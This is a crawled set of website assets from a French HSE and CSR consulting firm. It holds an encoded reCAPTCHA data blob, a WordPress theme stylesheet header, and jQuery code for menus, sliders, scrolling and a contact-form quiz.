QwovDm27Ck31BPMKQw7xjFsKkEAHDr8K3wr1+PsOlOw7CrcOLwqzDg8OVwr/CsALCmUopSg50w4nDtMOkHMKOY1JVd8Olw7FdwoXCm8O5wpXDh8Kuwq/DicKRK3nCj18Bwq96w4HDmsKHaD7Crz98wrQCw6zDqsOrw5/Cq1wgwqrCrxcswq52EFXDjsKjw7jCnMOUFmdsVHZ+wo3CgcOnG0PDvBhLw5HCq3ZEwqDDjsOjamrCjB3DqFPDhCLDlcKIH8KAw74iHsK/XcObw6kRYsKAwrFlOcK4w6EkSybDt8OrcsOZw6wLwod7SMOnwpDDvcKqw4LCicOHWRVrRVJYwrU3VFnDpkZyw5/ChX4kdHvDqcKMMyg5HFnDvMOew7Eyw6DDiWLDmSfDkwXDocOUfHw5LE8PHU8tZcKPw6xDHCwiY8OiaMKJFMOBw49hTkAjbndkwobCh8O/VksdLzPDisKbw78yw7HDplNHw40GdRwSUMKkwqsqN8KMOGAXw7jDgMKTwrA+wr0dw4cjLcKxw7rClcOKYsOAYHgXwobCocOCwozDpl/DoV3DucKMTMO+Dl88wpbCmcKzwoANFF90w63Drk/CtcKncMO+wqETTxLDrmHChyZHw51VBjE8w6J1wqXCoMKAHU7DrkHCu8OgOR/DmQvCvsO5wrNjw5LDgMOUdD/Do2krGBzDh8Ofw6PDv8KJwpVwbMOEQMOOwqNiLGs6e8Omw4ERw6J0AEgaLxwsUMO6w7sZezAsVU/Cp8O+f8O9worDlR7CvsK/[base64]/wqt/cTJMbFlyw7glOT7CtVMfwoXDjVnClsKyTgjCucKwwp7Cg8OZwrATw51UIBAtHxZYIsO6w48wRloqwpNqfMKEwpXDucKsSAvDvMKLw5Z2LRzCnAA3w5ZVw4pCP8K/wrbCpRcQH8KawpQNwq/[base64]/CrMOLccOsw5bDlsOzUsKOwrHDkxxRZcOmwpQJwqg2RmHDljjCp8ODwpvCgsKOwpTDpXt+w63DkVhXw4ARXDRoS8KjS8KqZ8K0wq/DucO2wrfDkMOUEHMpw7NaAsOkwqjCu28cacOce8KjXsO4wo/CrcOqw7bDtnw1SsK0b8KkRTkTwqfCucK2DsKmesK5ZGofw7bCkS4vPRcWwqzChz7DjcKCw7fDo1rClsOLCzjCq8OmMMKgwrTCkVJcHMK6csKPacOiTsOkw7zCu3TCucKJdEIOwrwwPMOODGsWB8K9NMOKw6nDp8KIw5zCncOsVcOAXBQDw7nCjMKKw71TwprDpF/[base64]/CsQ7CoU3Coj9bBMKDwq3CrDQawplvw4bChFhnA3RpPwMawoTCoznDhMOCcRHCuMOiXDJUwocOw7BawoB4wrXDjFIcw73DnELCvMOiKhjCiyEIwobCszY5IH/CoydxNMOEcQbCu3E0w5/Dr8Krwp09aFjCnwIwDsK5M8OTwoLDnCzCiE/Dk8O6dMKrw5TChcOJw5BTIgPDmMKKRcKlw6pxJsOlw7EnwpLCo8KqP8Kdw7URw7IfbcODKVXCrcOzw5IQw4rCtMOpw7zDgcO3Tg3DjMK1ZA7Ci3vCgXPCp8O9w54tYsOVdmdsKhVWAEU9w4DCvzVbw5zDmkXCtMOewpEywonCrloCDz/Dink1P0fDjh4Pw7Q4WgDDoMOQw6jCrBhWwrd9w5TDmsOdw57Cj1XDscOtwpokwpTCncOPXsKREgkGw68bO8KHJsKNYigdQMKEwp3DthHDiAwJw4JTPcOYw4jDgcOHwr9mAsOlw7/[base64]/ChcKOc8OUw6XDnRh/w5MZw78bwr1iwqJvw7RlwpMJwpfCtzjCoznDig7CqgdewpFZGsKpwoBwdTBlMHMbwpJQw7UGwrfCtRdicMOhL8KvBsOEwr/DgGZ7S8Opwp/DvMOkwpbCuMKyw4nDsiFewoAcSgnCksKew5VHC8KVf0BDwpMNU8OQwoDCjmY3wqXCgmfDm8KFw5YZCm/CnMK/wr0xVznDi8KVD8OKSMOcw4YKw7EkDBPDm8K4P8OvIMOLF27Dt1s1w5jCt8O4NEHCq0TCtAJtw47CsBMyNcOmZMO1wrvCrVkww4/DikPDqUTCgmLDrV/DoTnDhsK1wr0UWMORUknDrCrClcOkR8KXdF7Dp1jCiivDriLCpsONI2dJwo5dw6zDp8K7wrfDs0XCpcKmw47DicO9JHTCozzCvMOlCsOkLMOKRMKPI8OQw4LDvcO3w6tpRELCmS/CqcOpTMKswobDo8OKOVd+AsOAw6FWLzMvwqpeLiDCrsO0OcKuwqcVTMKMw6Mnw7XDt8KMwqXDo8OKwr3CqMKwcB/Chw8aw7XDhDHCribDn8K0FsOmw6ZcGMKuw6dReMOtw7BTRSM9w6xTw7DCicOmw5XCqMO+fjdycsOVw7vDoDnCs8OUbMKBwpzDlcO/w73DvD7DmMOgwrRJC8ObLEEMe8OKNFjDsnEmV8K5H8Kmwr41BcOAw5rCqDcTfVIrw4d2wo/DscOGwoDCiMKdSwcVU8KPw794w5zCo3FeVsKAwrHCpMO7MxFUM8Obw5tgwq/Cu8K/[base64]/[base64]/CncKrwobCsgXDi8O8A8O7wptLKcKCPjLCt8KWwrjCr0TDgRg5woRxIi06Nm0mwr02wqLCn0FaJMKXw5R0ccKfw7PCqsOlwrTDrygTwr5uw4dUw6pwaCTDgA0yMcKuwp/[base64]/Cmi4oA8KWw5wEU3lZw77Cs07DozzDt8OkT3zCuXnDjsKtIilIIR8DTsKlw6x5wqIgAhDDmndvw5PCqy9OwrLCoQ7Dr8OSJ1h/wp4IXHQ4w45MZMKFbMK7w7psSMOkGT7CrX5tMlvDp8OECcKueE0SUiTDk8OSKWTDomXCp1fDnUoBwqbDjsOBdMOow5DDtcOjw4fDjlZkw7fDpy/DsgzCiRhFw7YIw57DgMODwpbDm8OEZMKgw5TDu8OJwqzDvRheRQ7CqcKjSsONwp1eWHlBw5FgCWzDgsO9w6/DvsOwCl7DmhbDkm/ChsOKwosqbHbDpcOlw7Jpw53DrmYEH8K5wqs6FADDoF5twrfCocOvI8KIV8Kxwp0AUcOEw6bDq8Ocw5I0bsKNw6TChAYiYMK0wrjDkHrCrMKMW1MTecKbDsK7w5J7KMKiwqgPAlsSw64rwqwFw5rCgS3Cr8KqJlA2w5ZDw7Mcw5hBw6dAZsKhRcK/UsOYwo85wopjwrfDoWcqwoxqwqvCjyDCgx1fVBQ8wpt3L8K7wq3CusO4wqDDv8K2w60lwqBxw4w0w6Umw4rCknzCvMKLJMKebWx9V8K2wpIlZ8ONLwhyMsOXcyvCmBUswoMMU8KFADnCpg/ChsKjH8Klw4vCrHbCsA3DngVlGsO7w4/CpWVVSEHCsMKDKcKpw490w7Rjw5nCu8KUVFw5Emteb8KXRMO+DMOsGMOGfW5RImE3wp4JDsOZQcKjZ8Kjw4jDo8OWwqIhwqnCmEs6w45mwobCo8OfQMOUIW8/w5vCniQPJklObFE1woFKN8Ovw7HDt2TDvwzCphg+KMOEI8KWw7TDk8K5a0rDh8KXUFHCk8OKBsOrFjp1E8ONwpXDoMKRwr7Cp2LDm8OJCsKFw4bDrcK2RsKsX8O1w5gPOTAAwpXCtgLClsO/[base64]/CiGXDu8Khw4LDosOGw7s6bmvDsTMFw4rCj8KMD8Oiw5jDvzDCnzk+w50Vw4ZlY8O7wrnCoMO+SWhKKiTDs2hTwq/DusK1w7ZhNHbDiU58w59yRsOBwqvCmmhBw65wXcOXwo0EwoAaWCNTwqoqLAIKID3CksOJw5E2w4rCiWNnCMK9YMKZwrhuEx/[base64]/Cs8OJw5rCuG9FfsO6w7/[base64]/DrFzDpsOmw5fCgH0CQUp0wpNJfxLCvSrCtlQ9FFp3TcKsbsK1w5TCtH8UbDPCm8K3w67DvATDgsKGw6rCqRJhw5hnZ8KTViBedMKYKsO/[base64]/ChsOGwopQw7JxYStYwqzCgcO4NcOkw7tXwpLDs3HCpT/CmMOAwrLDqMO4ecOBwqU8w6/DqMOcwoJBw4XDlRHDohbCsEw9woLCu0fCkRB9T8KFYMO4woBTw47DuMOTTsKhA3JzdsOqw7/[base64]/[base64]/wpBlKcKlNQ7CksOHwqjCqjdWAmvDtcK5w6lVME/Ct8O4wolGw7DDucOQISdwAcK9wo56wqrDlsKnP8Kgw5rDocKkw6gCBl9NwpPCkTTCpsOHwqLCrMK1HMOBwq3CjTFzw7zCvnkBwrnClHozw7AQwo3DhF0pwrE5wp/Cq8OCfGPDkEPCjQ/ClTAfw7DDtlHDuF7DhXTCvcKvw6HCp14ZU8KbwpPDmCdDwrHDoDnClybDk8KcO8KFbV/ClcONw5PDgkvDmTo3wr9pwrnDo8K1J8KcRMKHKMOZwrZgwqxYwo8FwrZuw4XDk03DkcO9wqTDs8KGw7fDkcOvwo5pJDDDhCBaw5g7GsOVwphyUcOxQjxNwrcIwpRnwqbDgibCnArDnAPDh0QHey4uNcOwXyrChcODwo5vMcOzLMOww5TCnkrCqMOAb8Odw7Y/wr9lPCcFwpJLwpoVEcOxf8O0eHB+wozDksOYwonCmMOnDsOswqrDqsO0G8KVXUbCo3TDmhvDvmzDvMOMw7vDrcOVw5LDjjliF3MjVMKxwrHCiAsMw5ZFR1DCpyPDvcOiw7XClkbDllvChMOSw7HDhcOfw7TDiyY/QsOmTsKvRzXDlTbDh2LDl8OOHDXCsjF4wqJVwoHCrcKxDg5BwoA7w7fCtk7DnknDnDPDvcOpfyHCtHV0YhgLw6J/woHCmsOhZE16woQ4QW4IXAkfOzPDj8KOwpHDjQ3DmkdxbghtwqvCsGDCrlzDn8OkH0nCr8KwYwfDvcK4cjMtNxpOXnp4MmXDvxNzw6wcw7QQTcOAX8OHw5fDujxHbsOSQHXCmcKcwqHCoMKvwpLCjsO/w73DtSDDg8O6LsKjwpQXw7XDnm3CiwLDoU1dw5FlSMKmCk7DpcOyw6BpYcO4ARnCpVIrw7HDkcOodcKDwrozLMOAwrJ9RMOgw6BhE8KlHMK6awhtw5HDqSTDs8KTJcOpwrLDv8OhwqBrw53Cs1HCgcOsw6/DhlXDucKOwodtw57CjDIBw7pYImbDusKgwo/CigE0V8OdbsKoBBhXPWDDsMKZwqbCo8KTwrNfwqnDg8KJazwrw7/CrHjCr8KowowKKcO8wqHCocKNCxTDicKFFlfCowh6wr7DriZZw6Ngwqhxw7d5wprCnMONBcKUwrRLQBphR8O0w74RwpQycGZhGhbCkUnDrFEpw7DChQFBLVEHwo55wofDu8OLAcKww6nDpsKsO8KlasOiwrcCwq3CmVV/w516wrR3TcO7w4rCpMK4a0vCrsOmwr9zBMKlwqbCgsKXFcOlwoZldjzDrEc5worCrjvDkMOZBcOKLhhmw6/CmAEiwq1gTsKXPlDDocKWw74jwpTCosKUTcOlw64bK8OCfcOww7o0w5NSw73Cp8K/wqYnw6zChMKJwrXDi8KPFcO2wrQoQUhsFsKkSFzDumPCpmzCk8K+ZGNxwo94w7kvw7LCkG5vw6PCuMKAwocLB8Kzw67DqkUOwqBcFR7CtDpcw69mGkBnVQ/CvClvYxl7wpZQw7hRwqHCjcOnw4fDiWXDgBIvw6/CsDtlVwfDhsKMdxo7w6h6QRTDpsO4wpPCvHbDl8KGwowiw7rDqcO+SMKIw6YKwpfDlcORTsKfV8Kaw6PCkT/CkcOWX8Klw5Fcw4xEYcKOw79cwrp4wqTDtVPDskLDv1t5YMKdEcKPLMKHwqosZGoSP8KbayrCsT9vAcKtwpU5AgAVwpLDtHHDl8KZQsO6wqXDgHXDkcOswq/Ck24hw6/Ck2zDiMObw69ubsK1L8Ocw4jClGNsJcKuw48dDMO2w6lPwr9iCxhmwqzDkcO4wps3DsOzw5zCp3deZ8OywrYfBcKYwqEIAcO/woXDkkvCtMOid8O6MHLDpCc9w5LCoGzDsmRzw4JzVBRreSdyw4NIeAcow6/Dmi5dFcOWZsK1T1xXDB3DusKswpdNwp/DjE0iwqfCpAZfDsKYZsKVN2DCvmHCosKHQMK7w6rDpcOcKsO7esOuC0Y5w6FYw6XCkB5zKsOlwrZrw5/[base64]/DpkrCijHDqsOaw6/Ds8KsJsOjAcO5w4RuwrMWSmMSQcKZCsO/wpVOf0hObV1+dcO2aE1VDhTDp8Kxw54Cw4tYGErDh8OEfMOCFcKmw6bCtcKOEy1uw4rCniFtwr5fJcKXVsKlwqHCp3rCssOrV8K7wq5KVDjDhMOIw7pPw6ABw6zCssOXTsKRTG9NTsKJw63CuMOgwrAvKcOPw7nChcKBfHJ/OsKYwrATwpAZScOUwokbwpQLAsORw6kQw5BpHcO7w7wUw5XDjz/DtUfCuMK1w7cWwrTDlxXCilVsfMKUw5pGwrjCg8Kkw7LCkmXDj8Kvw6Fedw/DjMKDwqLCkg/[base64]/CpCh9wpgCw5fCowHDocOEw6MSPy8XBcOQw4/DjEhBwoDCrMKgZnLDnMK9PcKlwq8UwqnDu30mYzkmOWHCmUJcLsKCwpVjw4Z8wptOwoDCs8OAw6BYa04yMcKOw5ZVNcKPJ8OjUBjDpGUVw53CgV/Dj8KLTnPDlcK/wpvCjngOwpfCi8K/TMO7wq/DklEHbiXCg8KWw4LCk8KvOzV9exVnMsO3wqXCjcKDw7LCh2TCpivDhMKSw5TDu1FySsKLa8OkRExOc8OVw7wnwrhKayrDp8OcZ2FxAMOhw6PClDolwqptFmJgTU7Ctz/Cq8Ktw63CtMOhMAnCkcO3w6rClcOpOQ8UcmXCpcOJMnzCkiNMwqJBw5YCEVnCqcKdw5kLAjBCWcKgwoNMFsKsw5dVFmZjCCfDm1d0RMOqwq1DwqnCm3rCusOzwo5hVsOiSiVxC11/wpXCvcORAcK2w5DDgTplfW/Cg0oTwpFzw5PCum9bWwVswp7CsxwdcVkeAsOhTMKiw51mw6zDnCPCo25tw57CnD13w6fCnBsCFcKKw6Jiw47CnsOIw5rCisORF8Oaw4XCinE8w55Vw4hHA8KBPMOEwp8ybMOewoUgwowMSMOKwoofFyjCjcO1wp8/w7wFZsK+PcO4wrnCksKcYT16fgPCigfCuwrDisK/RMOJwo7CrsODNFUBAT/CsQUuJyl4LsK0w5UtwrgTU2oTKMKdw5wIScO2woJVZcOlw5wHw5rCjCTCpyFREsO8wpPCs8Klw5XDkcOsw7/DnMKrw5/Cm8OFw4dFw4lLIMOmasKyw6Rxw6zCrilLLQs5J8OlKRJFY8OJHRDDsSRNek4wwq3Dg8Oiw6LClsKPd8OPYMKhJmZgw4slwqjCg04sesK1XUXDnU3CgsKpCjTCpsKKccOCfBlfLcOWLcONGmnDhCJZwoluwq54VMK/w5LCvcK3w5/CrMOtwpYXw6l/[base64]/CssKiJREhwrZSw45EP8KSdVkiw4rCsDJowrjCsEZ4w6zCj8KNaFABSXlBPFxLw5/Dj8K7w6gbwoHDm2zCnMK7NsKKdVvDq8KvJ8KjwrbCjUDCt8O+Z8KlElfCpifDocOpKjbCqjrDvMKZdcKCCUgzQmVNYlnCn8KSw4kMwoF5GC1/w6LCjcK2w6nDtsKWw7PCnDNnBcOtP0PDvFVEw6fCscKcTMKHwpfDhAzDk8Kpwol4E8KRwp/[base64]/DrsKPw6TCgwUpQX/CrmbDo2DDjsKkbQZ/V8KNYcOcMkp7CSkrwqlcfyvDmE81ViUcJsOeQHnCssOAwofDmQ8ZAMOKdCTCpAPDkcKwLUtAwqV3c1XCr30Vw5/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22Q0MlUwSlVAR7e+Jmkol7FP71U6poOSV8l+Gyw2i2qOE\\u003d\x22,1,0,null,1,1768872448909,0,0,[130,232],null,[138,195,128,248],\x22RC-VUyeH2zEbKy_CQ\x22,null,null,null,null,null,\x220dAFcWeA789g4K7VBSlP4rVzy8RogV3aFXH5OSTiDKeqfie9-3tQU9IAH2jDaquhq_nmOsgvbHH4AL6BybMTbIP_MJQkiJ6WLPgA\x22,1768955248794]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0
body_size: 288
content:
/*
Theme Name: HSE Perform
Text Domain: hse-perform
Version: 1.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: En choisissant Les Experts HSE Perform, vous faites le choix de la richesse d’un partenaire différent , libre et audacieux qui combine un éditeur de solution et un cabinet conseil engagés, pour accompagner votre organisation dans sa RSE.
Author: WTS
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js
body_size: 2141
content:

jQuery(document).ready(function ($) {
  // document start



  // Navbar For Click On tab
  $("<span class='clickD'></span>").insertAfter(".navbar-nav li.menu-item-has-children > a");
  $('.navbar-nav li .clickD').click(function (e) {
    e.preventDefault();
    var $this = $(this);

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show');
      $this.removeClass('toggled');
    } else {
      $this.parent().parent().find('.sub-menu').removeClass('show');
      $this.parent().parent().find('.toggled').removeClass('toggled');
      $this.next().toggleClass('show');
      $this.toggleClass('toggled');
    }
  });

  $(window).on('resize', function () {
    var win = $(this); //this = window
    if (win.width() < 1025) {
      $('html').click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $(document).click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $('.navbar-nav').click(function (e) {
        e.stopPropagation();
      });
    }
  });
  // Navbar end

  /* ===== For menu animation === */
  $(".navbar-toggler").click(function () {
    $(".navbar-toggler .stick").toggleClass("open");
  });

  // Navbar end


  /*Testomonial Slider*/
  $('.tesmnl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*Logo Slider */
  $('.sld_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 6,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 4,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*img_slider Slider */
  $('.img_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*artcl_slider Slider */
  $('.artcl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });


  // $('.perfrm_main_row').slick({
  //   dots: false,
  //   arrows: true,
  //   infinite: false,
  //   slidesToShow: 1,
  //   slidesToScroll: 1,
  //   autoplay: true,
  //   autoplaySpeed: 5000,
  //   pauseOnHover: false,
  //   pauseOnFocus: false
  // });
  $(".perfrm_input > a").on("mouseenter", function () {
    if ($(window).width() > 767) {
      $(".perfrm_main").addClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");
      // $('.perfrm_main_row').slick('slickGoTo', 0);
    }
  });
  $(".prfm_otr.ul_style").on("mouseleave", function () {
    $(".perfrm_input > a").parents("li").removeClass("active_box");
    $(".perfrm_main").removeClass("hide");
  });
  $(".perfrm_input > a").on("click", function () {
    if ($(window).width() < 767) {
      $(".perfrm_main").removeClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");

      $('html,body').animate({
        scrollTop: $(this).offset().top - 50
      }, 1000);
      return false;
    }
  });
  set_ht();
  function set_ht() {
    setTimeout(() => {
      $(".inner_sm_col").css({ "height": "auto" });
      let cst_height = "calc(" + $(".perfrm_widd .hdr").outerHeight() + "px" + " + " + $(".perfrm_widd .hdr").css("marginBottom") + ")";
      $(".prfm_otr.ul_style .perfrm_reslt").css({ "top": cst_height, "height": $(".perfrm_main").outerHeight() });
      $(".inner_sm_col").css({ "height": $(".perfrm_main").outerHeight() })
    }, 300);
  }
  $(window).resize(set_ht);


  // $(".exper_list > ul > li").children("ul").parent().addClass("li_sub_active").addClass("close_mul_list");
  // $(".exper_list > ul > li").children("ul").slideUp();
  // $(".exper_list ul li.li_sub_active").click(function () {
  //   $(this).children("ul").slideToggle().parent().toggleClass("close_mul_list");
  // });


  $(".side_bxx_cmn").click(function () {
    $(this).parent().find(".side_bxx_cmn_act").removeClass(".side_bxx_cmn_act");
    $(this).toggleClass("side_bxx_cmn_act");
  });

  AOS.init({
    once: true
  });



  if ($(".metho-tab").length) {
    $('.metho-tab a').hover(function () {
      $(this).tab('show');
    });
    $('.metho-tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
      var target = $(e.relatedTarget).attr('href');
      $(target).removeClass('active');
    })

  }


  $("body").append($('<div class="sidebar-toggle" data-toggle="modal" data-target="#contact_modal"></div>'));
  // $('.sidebar-toggle').click(function () {
  //   if ($(this).hasClass("active")) {
  //     $('.sidebar-contact').removeClass('active');
  //     $(this).removeClass('active');
  //   }
  //   else {
  //     $('.sidebar-contact').addClass('active');
  //     $(this).addClass('active');
  //   }
  // })



  //to top:
  $("body").append($('<div id="stop" class="scrollTop"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></div>'));
  var scrollTop = $(".scrollTop");
  $(window).scroll(function () {
    var topPos = $(this).scrollTop();
    if (topPos > $(window).height()) {
      $(scrollTop).addClass("active");
    } else {
      $(scrollTop).removeClass("active");
    }
  });
  $(scrollTop).click(function () {
    $('html, body').animate({
      scrollTop: 0
    }, 800);
    return false;

  });
  
});  // document end

jQuery(document).ready(function( $ ){
jQuery('.contact_modal').find('a').attr('data-toggle', 'modal');
jQuery('.contact_modal').find('a').attr('data-target', '#contact_modal');


});
document.addEventListener( 'wpcf7submit', function( event ) {
    //alert( "Fire!" );
    var contact_form_correct_answer_title = $('.contact_form_correct_answer_title').val();
    var contact_form_correct_answer = $('.contact_form_correct_answer').val();
    var contact_form_correct_answer_description_title = $('.contact_form_correct_answer_description_title').val();
    var contact_form_correct_answer_description = $('.contact_form_correct_answer_description').val();
    var contact_form_wrong_answer_title = $('.contact_form_wrong_answer_title').val();
    var input_val = $('input[name="radio-529"]:checked').val();
    if(input_val == contact_form_correct_answer){
        // $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><span class="correct_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');  
        $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');
    }else{
        // $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h2>'+contact_form_correct_answer_title+'</h2><span class="wrong_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
        $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
    }
    //console.log(input_val);
    

}, false );